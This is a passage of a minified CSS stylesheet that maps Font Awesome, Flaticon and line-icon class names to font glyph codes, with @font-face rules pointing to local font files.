ntent:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
 /*!
 *  Icon made by Designmodo from Flaticon.com
 */@font-face{font-family:Flaticon;src:url(../fonts/flaticon.eot);src:url(../fonts/flaticon.eot#iefix) format("embedded-opentype"),url(../fonts/flaticon.woff) format("woff"),url(../fonts/flaticon.ttf) format("truetype"),url(../fonts/flaticon.svg) format("svg");font-weight:400;font-style:normal}[class*=" flaticon-"]:after,[class*=" flaticon-"]:before,[class^=flaticon-]:after,[class^=flaticon-]:before{font-family:Flaticon;font-style:normal;display:inline}.flaticon-banknote:before{content:"\e000"}.flaticon-big58:before{content:"\e001"}.flaticon-big59:before{content:"\e002"}.flaticon-big60:before{content:"\e003"}.flaticon-blockade:before{content:"\e004"}.flaticon-bubble1:before{content:"\e005"}.flaticon-camera6:before{content:"\e006"}.flaticon-camera7:before{content:"\e007"}.flaticon-cup4:before{content:"\e008"}.flaticon-data3:before{content:"\e009"}.flaticon-diamons:before{content:"\e00a"}.flaticon-display14:before{content:"\e00b"}.flaticon-fire:before{content:"\e00c"}.flaticon-heart3:before{content:"\e00d"}.flaticon-lab:before{content:"\e00e"}.flaticon-leaf5:before{content:"\e00f"}.flaticon-like:before{content:"\e010"}.flaticon-location4:before{content:"\e011"}.flaticon-news:before{content:"\e012"}.flaticon-noodle:before{content:"\e013"}.flaticon-note2:before{content:"\e014"}.flaticon-packet:before{content:"\e015"}.flaticon-paperclip2:before{content:"\e016"}.flaticon-paperplane:before{content:"\e017"}.flaticon-parameters:before{content:"\e018"}.flaticon-pen3:before{content:"\e019"}.flaticon-phone12:before{content:"\e01a"}.flaticon-photo3:before{content:"\e01b"}.flaticon-search3:before{content:"\e01c"}.flaticon-see:before{content:"\e01d"}.flaticon-settings3:before{content:"\e01e"}.flaticon-shop1:before{content:"\e01f"}.flaticon-small56:before{content:"\e020"}.flaticon-small57:before{content:"\e021"}.flaticon-small58:before{content:"\e022"}.flaticon-small59:before{content:"\e023"}.flaticon-small60:before{content:"\e024"}.flaticon-small61:before{content:"\e025"}.flaticon-sound:before{content:"\e026"}.flaticon-stack:before{content:"\e027"}.flaticon-study:before{content:"\e028"}.flaticon-t1:before{content:"\e029"}.flaticon-tag6:before{content:"\e02a"}.flaticon-tv1:before{content:"\e02b"}.flaticon-user12:before{content:"\e02c"}.flaticon-vynil:before{content:"\e02d"}.flaticon-wallet:before{content:"\e02e"}.flaticon-world5:before{content:"\e02f"}
 @font-face{font-family:ui-font-line;src:url(../fonts/uifont-line.eot);src:url(../fonts/uifont-line.eot?#iefix) format('embedded-opentype'),url(../fonts/uifont-line.ttf) format('truetype'),url(../fonts/uifont-line.svg#ui_fontstroked) format('svg');font-weight:400;font-style:normal}.lineicon{font-family:ui-font-line;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga" 1;-o-font-feature-settings:"liga";font-feature-settings:"liga";/*-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale*/}.lineicon-arrow-down:before{content:'\E111'}.lineicon-arrow-up:before{content:'\E112'}.lineicon-caret-right:before{content:'\E113'}.lineicon-caret-left:before{content:'\E114'}.lineicon-arrow-circle-down:before{content:'\E115'}.lineicon-arrow-circle-up:before{content:'\E116'}.lineicon-arrow-o-circle-right:before{content:'\E117'}.lineicon-arrow-o-circle-left:before{content:'\E118'}.lineicon-caret-o-circle-left:before{content:'\E121'}.lineicon-caret-o-circle-right:before{content:'\E122'}.lineicon-arrow-circle-right:before{content:'\E123'}.lineicon-arrow-circle-left:before{content:'\E124'}.lineicon-caret-circle-left:before{content:'\E125'}.lineicon-caret-circle-right:before{content:'\E126'}.lineicon-check-o-circle:before{content:'\E127'}.lineicon-delete-o-circle:before{content:'\E128'}.lineicon-check-circle:before{content:'\E131'}.lineicon-delete-circle:before{content:'\E132'}.lineicon-return-left:before{content:'\E133'}.lineicon-return-right:before{content:'\E134'}.lineicon-traffic:before{content:'\E135'}.lineicon-back:before{content:'\E136'}.lineicon-forward:before{content:'\E137'}.lineicon-contract:before{content:'\E138'}.lineicon-expand:before{content:'\E141'}.lineicon-exit-fullscreen:before{content:'\E142'}.lineicon-expand-window:before{content:'\E143'}.lineicon-refresh:before{content:'\E144'}.lineicon-sync:before{content:'\E145'}.lineicon-cycle:before{content:'\E146'}.lineicon-repeat:before{content:'\E147'}.lineicon-bar-chart:before{content:'\E148'}.lineicon-bar-chart-up:before{content:'\E151'}.lineicon-stats-up:before{content:'\E152'}.lineicon-stats-down:before{content:'\E153'}.lineicon-stats-easel-up:before{content:'\E154'}.lineicon-stats-easel-down:before{content:'\E155'}.lineicon-bar-chart-easel:before{content:'\E156'}.lineicon-window-down:before{content:'\E157'}.lineicon-window-up:before{content:'\E158'}.lineicon-window-maximize:before{content:'\E161'}.lineicon-window-minimize:before{content:'\E162'}.lineicon-login:before{content:'\E163'}.lineicon-logout:before{content:'\E164'}.lineicon-panel-close:before{content:'\E165'}.lineicon-panel-show:before{content:'\E166'}.lineicon-command-line:before{content:'\E167'}.lineicon-window:before{content:'\E168'}.lineicon-window-plus:before{content:'\E171'}.lineicon-window-minus:before{content:'\E172'}.lineicon-window-check:before{content:'\E173'}.lineicon-window-delete:before{content:'\E174'}.lineicon-share-right:before{content:'\E175'}.lineicon-share-left:before{content:'\E176'}.lineicon-multiple-windows:before{content:'\E177'}.lineicon-list-th-lg:before{content:'\E178'}.lineicon-grid-lg:before{content:'\E181'}.lineicon-grid:before{content:'\E182'}.lineicon-list-th:before{content:'\E183'}.lineicon-sidebar:before{content:'\E184'}.lineicon-list-bullet:before{content:'\E185'}.lineicon-bars:before{content:'\E186'}.lineicon-outdent:before{content:'\E187'}.lineicon-indent:before{content:'\E188'}.lineicon-document:before{content:'\E211'}.lineicon-text-doc:before{content:'\E212'}.lineicon-zipped-doc:before{content:'\E213'}.lineicon-text-doc-plus:before{content:'\E214'}.lineicon-text-doc-minus:before{content:'\E215'}.lineicon-heart-card:before{content:'\E216'}.lineicon-diamond-card:before{content:'\E217'}.lineicon-spade-card:before{content:'\E218'}.lineicon-club-card:before{content:'\E221'}.lineicon-book:before{content:'\E222'}.lineicon-clipboard:before{content:'\E223'}.lineicon-check-clipboard:before{content:'\E224'}.lineicon-delete-clipboard:before{content:'\E225'}.lineicon-text-clipboard:before{content:'\E226'}.lineicon-address-book:before{content:'\E227'}.lineicon-calendar:before{content:'\E228'}.lineicon-calendar-day:before{content:'\E231'}.lineicon-id-card:before{content:'\E232'}.lineicon-polaroids:before{content:'\E233'}.lineicon-polaroids-blank:before{content:'\E234'}.lineicon-photos:before{content:'\E235'}.lineicon-photo:before{content:'\E236'}.lineicon-camera:before{content:'\E237'}.lineicon-headphones:before{content:'\E238'}.lineicon-stop:before{content:'\E241'}.lineicon-play:before{content:'\E242'}.lineicon-record:before{content:'\E243'}.lineicon-pause:before{content:'\E244'}.lineicon-ffw:before{content:'\E245'}.lineicon-rev:before{content:'\E246'}.lineicon-skip-forward:before{content:'\E247'}.lineicon-skip-back:before{content:'\E248'}.lineicon-eject:before{content:'\E251'}.lineicon-volume-max:before{content:'\E252'}.lineicon-volume:before{content:'\E253'}.lineicon-volume-min:before{content:'\E254'}.lineicon-mute:before{content:'\E255'}.lineicon-volume-plus:before{content:'\E256'}.lineicon-volume-minus:before{content:'\E257'}.lineicon-volume-delete:before{content:'\E258'}.lineicon-music-notes:before{content:'\E261'}.lineicon-music-notes-box:before{content:'\E262'}.lineicon-speaker:before{content:'\E263'}.lineicon-boombox:before{content:'\E264'}.lineicon-ipod:before{content:'\E265'}.lineicon-microphone:before{content:'\E266'}.lineicon-microphone-alt:before{content:'\E267'}.lineicon-cd:before{content:'\E268'}.lineicon-vinyl:before{content:'\E271'}.lineicon-cassette:before{content:'\E272'}.lineicon-eq:before{content:'\E273'}.lineicon-slate:before{content:'\E274'}.lineicon-film:before{content:'\E275'}.lineicon-tv:before{content:'\E276'}.lineicon-monitor:before{content:'\E277'}.lineicon-keyboard:before{content:'\E278'}.lineicon-printer:before{content:'\E281'}.lineicon-printing:before{content:'\E282'}.lineicon-mouse:before{content:'\E283'}.lineicon-text:before{content:'\E284'}.lineicon-ribbon:before{content:'\E285'}.lineicon-gamepad:before{content:'\E286'}.lineicon-portable-game:before{content:'\E287'}.lineicon-tablet:before{content:'\E288'}.lineicon-calculator:before{content:'\E311'}.lineicon-floppy-disc:before{content:'\E312'}.lineicon-flashlight:before{content:'\E313'}.lineicon-bell:before{content:'\E314'}.lineicon-hourglass:before{content:'\E315'}.lineicon-smartphone:before{content:'\E316'}.lineicon-cellphone:before{content:'\E317'}.lineicon-lightbulb:before{content:'\E318'}.lineicon-telephone:before{content:'\E321'}.lineicon-battery-full:before{content:'\E322'}.lineicon-battery-half:before{content:'\E323'}.lineicon-battery-low:before{content:'\E324'}.lineicon-battery-charge:before{content:'\E325'}.lineicon-flash:before{content:'\E326'}.lineicon-wrench:before{content:'\E327'}.lineicon-settings:before{content:'\E328'}.lineicon-zoom-in:before{content:'\E331'}.lineicon-zoom-out:before{content:'\E332'}.lineicon-search:before{content:'\E333'}.lineicon-cloud-upload:before{content:'\E334'}.lineicon-cloud:before{content:'\E335'}.lineicon-cloud-up:before{content:'\E336'}.lineicon-cloud-down:before{content:'\E337'}.lineicon-cloud-check:before{content:'\E338'}.lineicon-cloud-delete:before{content:'\E341'}.lineicon-bluetooth:before{content:'\E342'}.lineicon-wifi:before{content:'\E343'}.lineicon-firewire:before{content:'\E344'}.lineicon-usb:before{content:'\E345'}.lineicon-plug:before{content:'\E346'}.lineicon-outlet:before{content:'\E347'}.lineicon-command:before{content:'\E348'}.lineicon-shuffle:before{content:'\E351'}.lineicon-ethernet:before{content:'\E352'}.lineicon-code:before{content:'\E353'}.lineicon-fullscreen:before{content:'\E354'}.lineicon-contrast:before{content:'\E355'}.lineicon-coverflow:before{content:'\E356'}.lineicon-zoom-out-solid:before{content:'\E357'}.lineicon-zoom-in-solid:before{content:'\E358'}.lineicon-info:before{content:'\E361'}.lineicon-info-circle:before{content:'\E362'}.lineicon-outbox:before{content:'\E363'}.lineicon-inbox:before{content:'\E364'}.lineicon-download:before{content:'\E365'}.lineicon-compose:before{content:'\E366'}.lineicon-layout:before{content:'\E367'}.lineicon-link:before{content:'\E368'}.lineicon-windows:before{content:'\E371'}.lineicon-flash-drive:before{content:'\E372'}.lineicon-location:before{content:'\E373'}.lineicon-bus:before{content:'\E374'}.lineicon-train:before{content:'\E375'}.lineicon-gas:before{content:'\E376'}.lineicon-dashboard:before{content:'\E377'}.lineicon-dashboard-alt:before{content:'\E378'}.lineicon-flag:before{content:'\E381'}.lineicon-flag-alt:before{content:'\E382'}.lineicon-plane:before{content:'\E383'}.lineicon-compass:before{content:'\E384'}.lineicon-clock:before{content:'\E385'}.lineicon-watch:before{content:'\E386'}.lineicon-alarm-clock:before{content:'\E387'}.lineicon-megaphone:before{content:'\E388'}.lineicon-locked-alt:before{content:'\E411'}.lineicon-unlocked-alt:before{content:'\E412'}.lineicon-unlocked:before{content:'\E413'}.lineicon-locked:before{content:'\E414'}.lineicon-key:before{content:'\E415'}.lineicon-cube-open:before{content:'\E416'}.lineicon-cube:before{content:'\E417'}.lineicon-mailbox:before{content:'\E418'}.lineicon-file-drawer:before{content:'\E421'}.lineicon-folder-flat:before{content:'\E422'}.lineicon-folder:before{content:'\E423'}.lineicon-folder-plus:before{content:'\E424'}.lineicon-folder-minus:before{content:'\E425'}.lineicon-attach:before{content:'\E426'}.lineicon-recycle:before{content:'\E427'}.lineicon-recycle-bin:before{content:'\E428'}.lineicon-envelope:before{content:'\E431'}.lineicon-mail:before{content:'\E432'}.lineicon-mail-down:before{content:'\E433'}.lineicon-mail-up:before{content:'\E434'}.lineicon-check:before{content:'\E435'}.lineicon-delete:before{content:'\E436'}.lineicon-map:before{content:'\E437'}.lineicon-brush:before{content:'\E438'}.lineicon-pen:before{content:'\E441'}.lineicon-pencil:before{content:'\E442'}.lineicon-thumbtack:before{content:'\E443'}.lineicon-male:before{content:'\E444'}.lineicon-female:before{content:'\E445'}.lineicon-brightness-up:before{content:'\E446'}.lineicon-brightness-down:before{content:'\E447'}.lineicon-crosshair:before{content:'\E448'}.lineicon-trefoil-circle:before{content:'\E451'}.lineicon-cross-circle:before{content:'\E452'}.lineicon-power:before{content:'\E453'}.lineicon-pie-chart:before{content:'\E454'}.lineicon-share:before{content:'\E455'}.lineicon-move:before{content:'\E456'}.lineicon-star-6:before{content:'\E457'}.lineicon-star-5:before{content:'\E458'}.lineicon-alert-o:before{content:'\E461'}.lineicon-alert:before{content:'\E462'}.lineicon-option:before{content:'\E463'}.lineicon-plus:before{content:'\E464'}.lineicon-minus:before{content:'\E465'}.lineicon-user:before{content:'\E466'}.lineicon-group:before{content:'\E467'}.lineicon-user-plus:before{content:'\E468'}.lineicon-user-minus:before{content:'\E471'}.lineicon-user-delete:before{content:'\E472'}.lineicon-chat:before{content:'\E473'}.lineicon-chat-dots:before{content:'\E474'}.lineicon-chat-rect:before{content:'\E475'}.lineicon-chat-rect-dots:before{content:'\E476'}.lineicon-chat-lines:before{content:'\E477'}.lineicon-chat-rect-lines:before{content:'\E478'}.lineicon-infinity:before{content:'\E481'}.lineicon-umbrella:before{content:'\E482'}.lineicon-necktie:before{content:'\E483'}.lineicon-briefcase:before{content:'\E484'}.lineicon-first-aid:before{content:'\E485'}.lineicon-capsule:before{content:'\E486'}.lineicon-shield:before{content:'\E487'}.lineicon-mustache:before{content:'\E488'}.lineicon-bag:before{content:'\E511'}.lineicon-tag:before{content:'\E512'}.lineicon-credit-card:before{content:'\E513'}.lineicon-planet:before{content:'\E514'}.lineicon-earth:before{content:'\E515'}.lineicon-globe:before{content:'\E516'}.lineicon-trophy:before{content:'\E517'}.lineicon-medal:before{content:'\E518'}.lineicon-trashcan:before{content:'\E521'}.lineicon-trefoil:before{content:'\E522'}.lineicon-leaf:before{content:'\E523'}.lineicon-lamp:before{content:'\E524'}.lineicon-home:before{content:'\E525'}.lineicon-help:before{content:'\E526'}.lineicon-magnet:before{content:'\E527'}.lineicon-heart:before{content:'\E528'}.lineicon-d6:before{content:'\E531'}.lineicon-asterisk:before{content:'\E532'}.lineicon-flask:before{content:'\E533'}.lineicon-flask-tilted:before{content:'\E534'}.lineicon-test-tube:before{content:'\E535'}.lineicon-mallet:before{content:'\E536'}.lineicon-fork-spoon:before{content:'\E537'}.lineicon-spatula:before{content:'\E538'}.lineicon-chef-hat:before{content:'\E541'}.lineicon-place-setting:before{content:'\E542'}.lineicon-knife-fork:before{content:'\E543'}.lineicon-grill-open:before{content:'\E544'}.lineicon-grill:before{content:'\E545'}.lineicon-platter:before{content:'\E546'}.lineicon-droplet:before{content:'\E547'}.lineicon-wine:before{content:'\E548'}.lineicon-wine-tilted:before{content:'\E551'}.lineicon-drink:before{content:'\E552'}.lineicon-drink-straw:before{content:'\E553'}.lineicon-popsicle:before{content:'\E554'}.lineicon-popsicle-eaten:before{content:'\E555'}.lineicon-ice-cream:before{content:'\E556'}.lineicon-ice-cream-alt:before{content:'\E557'}.lineicon-ice-cream-eaten-alt:before{content:'\E558'}.lineicon-ice-cream-eaten:before{content:'\E561'}.lineicon-mug:before{content:'\E562'}.lineicon-noodle-bowl:before{content:'\E563'}.lineicon-bowl:before{content:'\E564'}.lineicon-bowl-spoon:before{content:'\E565'}.lineicon-apple:before{content:'\E566'}.lineicon-apple-eaten:before{content:'\E567'}.lineicon-pizza:before{content:'\E568'}.lineicon-pizza-eaten:before{content:'\E571'}.lineicon-drumstick:before{content:'\E572'}.lineicon-drumstick-eaten:before{content:'\E573'}